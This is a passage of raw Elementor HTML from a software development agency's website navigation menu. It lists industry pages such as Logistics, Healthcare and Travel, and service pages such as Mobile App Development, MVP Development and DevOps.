					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://www.roarsinc.com/industries/logistics-transportation-app-development/" tabindex="-1"><img src="https://www.roarsinc.com/wp-content/uploads/elementor/thumbs/Industries03-1-r1yz7f0jz2mj9ecobzpntijalskkjy5hssogd9w8wg.png" title="Industries03" alt="Logistics and Transportation App Development company" loading="lazy" /></a></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title"><a href="https://www.roarsinc.com/industries/logistics-transportation-app-development/">Logistics</a></h3></div></div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-78e6e3e" data-id="78e6e3e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3ee55e9 elementor-position-top elementor-widget elementor-widget-image-box" data-id="3ee55e9" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://www.roarsinc.com/industries/saas-application-development-services/" tabindex="-1"><img src="https://www.roarsinc.com/wp-content/uploads/elementor/thumbs/Industries05-r1yz7f0jz2mj9ecobzpntijalskkjy5hssogd9w8xk.png" title="Industries05" alt="Product Development and Consulting Company" loading="lazy" /></a></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title"><a href="https://www.roarsinc.com/industries/saas-application-development-services/">Saas</a></h3></div></div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-bc3453f" data-id="bc3453f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d2cef8a elementor-position-top elementor-widget elementor-widget-image-box" data-id="d2cef8a" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://www.roarsinc.com/industries/healthcare-app-development-company/" tabindex="-1"><img src="https://www.roarsinc.com/wp-content/uploads/elementor/thumbs/Industries01-r1yz7e2ps8l8xse1hhb190ru0ep7c91rgo0yvzxn4m.png" title="Industries01" alt="UI/UX design and development company" loading="lazy" /></a></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title"><a href="https://www.roarsinc.com/industries/healthcare-app-development-company/">Healthcare</a></h3></div></div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-da743d6" data-id="da743d6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a9cbbb4 elementor-position-top elementor-widget elementor-widget-image-box" data-id="a9cbbb4" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://www.roarsinc.com/industries/concierge-app-development/" tabindex="-1"><img src="https://www.roarsinc.com/wp-content/uploads/elementor/thumbs/Industries04-r1yz7f0jz2mj9ecobzpntijalskkjy5hssogd9w8us.png" title="Industries04" alt="President Club Featured" loading="lazy" /></a></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title"><a href="https://www.roarsinc.com/industries/concierge-app-development/">Concierge</a></h3></div></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-2b108d1" data-id="2b108d1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-51dd6e0 elementor-widget elementor-widget-spacer" data-id="51dd6e0" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-e060238 elementor-widget__width-initial elementor-widget elementor-widget-image" data-id="e060238" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.roarsinc.com/s/user-experience-design-agency/">
							<img fetchpriority="high" width="300" height="400" src="https://www.roarsinc.com/wp-content/uploads/2025/04/beautiful-experience.jpg" class="attachment-full size-full wp-image-12792" alt="We create delightful experiences that matters" srcset="https://www.roarsinc.com/wp-content/uploads/2025/04/beautiful-experience.jpg 300w, https://www.roarsinc.com/wp-content/uploads/2025/04/beautiful-experience-225x300.jpg 225w" sizes="(max-width: 300px) 100vw, 300px" />								</a>
															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-ed942cf elementor-section-content-middle elementor-hidden-tablet elementor-hidden-mobile elementor-hidden-desktop elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ed942cf" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;ekit_has_onepagescroll_dot&quot;:&quot;yes&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-6f1193c" data-id="6f1193c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-b64f3c6 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="b64f3c6" data-element_type="section" data-settings="{&quot;ekit_has_onepagescroll_dot&quot;:&quot;yes&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-7d00234" data-id="7d00234" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-bfe57ae elementor-position-top elementor-widget elementor-widget-image-box" data-id="bfe57ae" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://www.roarsinc.com/industries/food-restaurant-app-development/" tabindex="-1"><img src="https://www.roarsinc.com/wp-content/uploads/elementor/thumbs/Industries09-r1yz7f0jz2mj9ecobzpntijalskkjy5hssogd9w8xk.png" title="Industries09" alt="Food &amp; Restaurant App Development" loading="lazy" /></a></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title"><a href="https://www.roarsinc.com/industries/food-restaurant-app-development/">Restaurant</a></h3></div></div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-8d9d089" data-id="8d9d089" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1840205 elementor-position-top elementor-widget elementor-widget-image-box" data-id="1840205" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://www.roarsinc.com/industries/on-demand-fitness-app-development/" tabindex="-1"><img src="https://www.roarsinc.com/wp-content/uploads/elementor/thumbs/Industries08-1-r1yz7f0jz2mj9ecobzpntijalskkjy5hssogd9w8vw.png" title="Industries08" alt="Heart Images" loading="lazy" /></a></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title"><a href="https://www.roarsinc.com/industries/on-demand-fitness-app-development/">Fitness</a></h3></div></div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-6aca15f" data-id="6aca15f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9a89cfd elementor-position-top elementor-widget elementor-widget-image-box" data-id="9a89cfd" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://www.roarsinc.com/industries/retail-ecommerce-development/" tabindex="-1"><img src="https://www.roarsinc.com/wp-content/uploads/elementor/thumbs/Industries06-r1yz7f0jz2mj9ecobzpntijalskkjy5hssogd9w8xk.png" title="Industries" alt="Industries" loading="lazy" /></a></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title"><a href="https://www.roarsinc.com/industries/retail-ecommerce-development/">eCommerce</a></h3></div></div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-4e5e257" data-id="4e5e257" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5c0af51 elementor-position-top elementor-widget elementor-widget-image-box" data-id="5c0af51" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://www.roarsinc.com/industries/travel-and-hospitality-app-development/" tabindex="-1"><img src="https://www.roarsinc.com/wp-content/uploads/elementor/thumbs/travel-industry-r1yz7f0jz2mj9ecobzpntijalskkjy5hssogd9w8xk.png" title="travel-industry" alt="Travel and Hospitality App Development" loading="lazy" /></a></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title"><a href="https://www.roarsinc.com/industries/travel-and-hospitality-app-development/">Travel</a></h3></div></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-be9ee15 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="be9ee15" data-element_type="section" data-settings="{&quot;ekit_has_onepagescroll_dot&quot;:&quot;yes&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-30f37fa" data-id="30f37fa" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-26ac255 elementor-position-top elementor-widget elementor-widget-image-box" data-id="26ac255" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://www.roarsinc.com/industries/logistics-transportation-app-development/" tabindex="-1"><img src="https://www.roarsinc.com/wp-content/uploads/elementor/thumbs/Industries03-1-r1yz7f0jz2mj9ecobzpntijalskkjy5hssogd9w8wg.png" title="Industries03" alt="Logistics and Transportation App Development company" loading="lazy" /></a></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title"><a href="https://www.roarsinc.com/industries/logistics-transportation-app-development/">Logistics</a></h3></div></div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-cc9bc7b" data-id="cc9bc7b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9383f6f elementor-position-top elementor-widget elementor-widget-image-box" data-id="9383f6f" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://www.roarsinc.com/industries/saas-application-development-services/" tabindex="-1"><img src="https://www.roarsinc.com/wp-content/uploads/elementor/thumbs/Industries05-r1yz7f0jz2mj9ecobzpntijalskkjy5hssogd9w8xk.png" title="Industries05" alt="Product Development and Consulting Company" loading="lazy" /></a></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title"><a href="https://www.roarsinc.com/industries/saas-application-development-services/">Saas</a></h3></div></div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-2a412ce" data-id="2a412ce" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d2c64cd elementor-position-top elementor-widget elementor-widget-image-box" data-id="d2c64cd" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://www.roarsinc.com/industries/healthcare-app-development-company/" tabindex="-1"><img src="https://www.roarsinc.com/wp-content/uploads/elementor/thumbs/Industries01-r1yz7e2ps8l8xse1hhb190ru0ep7c91rgo0yvzxn4m.png" title="Industries01" alt="UI/UX design and development company" loading="lazy" /></a></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title"><a href="https://www.roarsinc.com/industries/healthcare-app-development-company/">Healthcare</a></h3></div></div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-70f37f1" data-id="70f37f1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8126544 elementor-position-top elementor-widget elementor-widget-image-box" data-id="8126544" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://www.roarsinc.com/industries/concierge-app-development/" tabindex="-1"><img src="https://www.roarsinc.com/wp-content/uploads/elementor/thumbs/Industries04-r1yz7f0jz2mj9ecobzpntijalskkjy5hssogd9w8us.png" title="Industries04" alt="President Club Featured" loading="lazy" /></a></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title"><a href="https://www.roarsinc.com/industries/concierge-app-development/">Concierge</a></h3></div></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-10ed6bc" data-id="10ed6bc" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-49d38db elementor-widget elementor-widget-image" data-id="49d38db" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img fetchpriority="high" width="300" height="400" src="https://www.roarsinc.com/wp-content/uploads/2025/04/beautiful-experience.jpg" class="attachment-full size-full wp-image-12792" alt="We create delightful experiences that matters" srcset="https://www.roarsinc.com/wp-content/uploads/2025/04/beautiful-experience.jpg 300w, https://www.roarsinc.com/wp-content/uploads/2025/04/beautiful-experience-225x300.jpg 225w" sizes="(max-width: 300px) 100vw, 300px" />															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12753 nav-item elementskit-dropdown-has top_position elementskit-dropdown-menu-full_width elementskit-megamenu-has elementskit-mobile-builder-content" data-vertical-menu=""><a href="#" class="ekit-menu-nav-link">Services<i class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a><div class="elementskit-megamenu-panel">		<div data-elementor-type="wp-post" data-elementor-id="12758" class="elementor elementor-12758">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-746b9e6 elementor-hidden-desktop elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="746b9e6" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;ekit_has_onepagescroll_dot&quot;:&quot;yes&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-0b00777" data-id="0b00777" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-09da90e elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="09da90e" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.roarsinc.com/s/digital-business-transformation-services/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-right" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M285.476 272.971L91.132 467.314c-9.373 9.373-24.569 9.373-33.941 0l-22.667-22.667c-9.357-9.357-9.375-24.522-.04-33.901L188.505 256 34.484 101.255c-9.335-9.379-9.317-24.544.04-33.901l22.667-22.667c9.373-9.373 24.569-9.373 33.941 0L285.475 239.03c9.373 9.372 9.373 24.568.001 33.941z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Digital Business Transformation</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.roarsinc.com/s/ecommerce-development-company/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-right" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M285.476 272.971L91.132 467.314c-9.373 9.373-24.569 9.373-33.941 0l-22.667-22.667c-9.357-9.357-9.375-24.522-.04-33.901L188.505 256 34.484 101.255c-9.335-9.379-9.317-24.544.04-33.901l22.667-22.667c9.373-9.373 24.569-9.373 33.941 0L285.475 239.03c9.373 9.372 9.373 24.568.001 33.941z"></path></svg>						</span>
										<span class="elementor-icon-list-text">eCommerce Development</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.roarsinc.com/s/growth-hacking-agency/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-right" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M285.476 272.971L91.132 467.314c-9.373 9.373-24.569 9.373-33.941 0l-22.667-22.667c-9.357-9.357-9.375-24.522-.04-33.901L188.505 256 34.484 101.255c-9.335-9.379-9.317-24.544.04-33.901l22.667-22.667c9.373-9.373 24.569-9.373 33.941 0L285.475 239.03c9.373 9.372 9.373 24.568.001 33.941z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Growth Hacking Agency</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.roarsinc.com/s/hire-dedicated-developers/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-right" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M285.476 272.971L91.132 467.314c-9.373 9.373-24.569 9.373-33.941 0l-22.667-22.667c-9.357-9.357-9.375-24.522-.04-33.901L188.505 256 34.484 101.255c-9.335-9.379-9.317-24.544.04-33.901l22.667-22.667c9.373-9.373 24.569-9.373 33.941 0L285.475 239.03c9.373 9.372 9.373 24.568.001 33.941z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Hire Dedicated Developers</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.roarsinc.com/s/innovation-design-company/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-right" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M285.476 272.971L91.132 467.314c-9.373 9.373-24.569 9.373-33.941 0l-22.667-22.667c-9.357-9.357-9.375-24.522-.04-33.901L188.505 256 34.484 101.255c-9.335-9.379-9.317-24.544.04-33.901l22.667-22.667c9.373-9.373 24.569-9.373 33.941 0L285.475 239.03c9.373 9.372 9.373 24.568.001 33.941z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Innovation Design</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.roarsinc.com/s/mobile-app-development/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-right" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M285.476 272.971L91.132 467.314c-9.373 9.373-24.569 9.373-33.941 0l-22.667-22.667c-9.357-9.357-9.375-24.522-.04-33.901L188.505 256 34.484 101.255c-9.335-9.379-9.317-24.544.04-33.901l22.667-22.667c9.373-9.373 24.569-9.373 33.941 0L285.475 239.03c9.373 9.372 9.373 24.568.001 33.941z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Mobile App Development</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.roarsinc.com/s/mvp-development/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-right" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M285.476 272.971L91.132 467.314c-9.373 9.373-24.569 9.373-33.941 0l-22.667-22.667c-9.357-9.357-9.375-24.522-.04-33.901L188.505 256 34.484 101.255c-9.335-9.379-9.317-24.544.04-33.901l22.667-22.667c9.373-9.373 24.569-9.373 33.941 0L285.475 239.03c9.373 9.372 9.373 24.568.001 33.941z"></path></svg>						</span>
										<span class="elementor-icon-list-text">MVP Development</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.roarsinc.com/s/product-development-company/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-right" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M285.476 272.971L91.132 467.314c-9.373 9.373-24.569 9.373-33.941 0l-22.667-22.667c-9.357-9.357-9.375-24.522-.04-33.901L188.505 256 34.484 101.255c-9.335-9.379-9.317-24.544.04-33.901l22.667-22.667c9.373-9.373 24.569-9.373 33.941 0L285.475 239.03c9.373 9.372 9.373 24.568.001 33.941z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Product Development</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.roarsinc.com/s/result-oriented-devops-services/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-right" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M285.476 272.971L91.132 467.314c-9.373 9.373-24.569 9.373-33.941 0l-22.667-22.667c-9.357-9.357-9.375-24.522-.04-33.901L188.505 256 34.484 101.255c-9.335-9.379-9.317-24.544.04-33.901l22.667-22.667c9.373-9.373 24.569-9.373 33.941 0L285.475 239.03c9.373 9.372 9.373 24.568.001 33.941z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Result-oriented DevOps</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.roarsinc.com/s/user-experience-design-agency/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-right" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M285.476 272.971L91.132 467.314c-9.373 9.373-24.569 9.373-33.941 0l-22.667-22.667c-9.357-9.357-9.375-24.522-.04-33.901L188.505 256 34.484 101.255c-9.335-9.379-9.317-24.544.04-33.901l22.667-22.667c9.373-9.373 24.569-9.373 33.941 0L285.475 239.03c9.373 9.372 9.373 24.568.001 33.941z"></path></svg>						</span>
										<span class="elementor-icon-list-text">User Experience Design</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-e3b72cb elementor-section-content-top elementor-hidden-tablet elementor-hidden-mobile elementor-section-height-min-height elementor-section-items-top elementor-section-boxed elementor-section-height-default" data-id="e3b72cb" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;ekit_has_onepagescroll_dot&quot;:&quot;yes&quot;}">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-0614e0c" data-id="0614e0c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8d1dead elementor-widget elementor-widget-heading" data-id="8d1dead" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Services</h2>				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-9b030e2 elementor-section-content-top elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9b030e2" data-element_type="section" data-settings="{&quot;ekit_has_onepagescroll_dot&quot;:&quot;yes&quot;}">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-f57b2dc" data-id="f57b2dc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5e116af elementor-widget__width-initial elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="5e116af" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.roarsinc.com/s/digital-business-transformation-services/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-right" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M285.476 272.971L91.132 467.314c-9.373 9.373-24.569 9.373-33.941 0l-22.667-22.667c-9.357-9.357-9.375-24.522-.04-33.901L188.505 256 34.484 101.255c-9.335-9.379-9.317-24.544.04-33.901l22.667-22.667c9.373-9.373 24.569-9.373 33.941 0L285.475 239.03c9.373 9.372 9.373 24.568.001 33.941z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Business Transformation</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.roarsinc.com/s/ecommerce-development-company/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-right" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M285.476 272.971L91.132 467.314c-9.373 9.373-24.569 9.373-33.941 0l-22.667-22.667c-9.357-9.357-9.375-24.522-.04-33.901L188.505 256 34.484 101.255c-9.335-9.379-9.317-24.544.04-33.901l22.667-22.667c9.373-9.373 24.569-9.373 33.941 0L285.475 239.03c9.373 9.372 9.373 24.568.001 33.941z"></path></svg>						</span>
										<span class="elementor-icon-list-text">eCommerce Development</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.roarsinc.com/s/growth-hacking-agency/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-right" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M285.476 272.971L91.132 467.314c-9.373 9.373-24.569 9.373-33.941 0l-22.667-22.667c-9.357-9.357-9.375-24.522-.04-33.901L188.505 256 34.484 101.255c-9.335-9.379-9.317-24.544.04-33.901l22.667-22.667c9.373-9.373 24.569-9.373 33.941 0L285.475 239.03c9.373 9.372 9.373 24.568.001 33.941z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Growth Hacking Agency</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.roarsinc.com/s/hire-dedicated-developers/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-right" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M285.476 272.971L91.132 467.314c-9.373 9.373-24.569 9.373-33.941 0l-22.667-22.667c-9.357-9.357-9.375-24.522-.04-33.901L188.505 256 34.484 101.255c-9.335-9.379-9.317-24.544.04-33.901l22.667-22.667c9.373-9.373 24.569-9.373 33.941 0L285.475 239.03c9.373 9.372 9.373 24.568.001 33.941z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Hire Dedicated Developers</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.roarsinc.com/s/innovation-design-company/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-right" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M285.476 272.971L91.132 467.314c-9.373 9.373-24.569 9.373-33.941 0l-22.667-22.667c-9.357-9.357-9.375-24.522-.04-33.901L188.505 256 34.484 101.255c-9.335-9.379-9.317-24.544.04-33.901l22.667-22.667c9.373-9.373 24.569-9.373 33.941 0L285.475 239.03c9.373 9.372 9.373 24.568.001 33.941z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Innovation Design</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.roarsinc.com/s/mobile-app-development/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-right" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M285.476 272.971L91.132 467.314c-9.373 9.373-24.569 9.373-33.941 0l-22.667-22.667c-9.357-9.357-9.375-24.522-.04-33.901L188.505 256 34.484 101.255c-9.335-9.379-9.317-24.544.04-33.901l22.667-22.667c9.373-9.373 24.569-9.373 33.941 0L285.475 239.03c9.373 9.372 9.373 24.568.001 33.941z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Mobile App Development</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-7cc73cf" data-id="7cc73cf" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
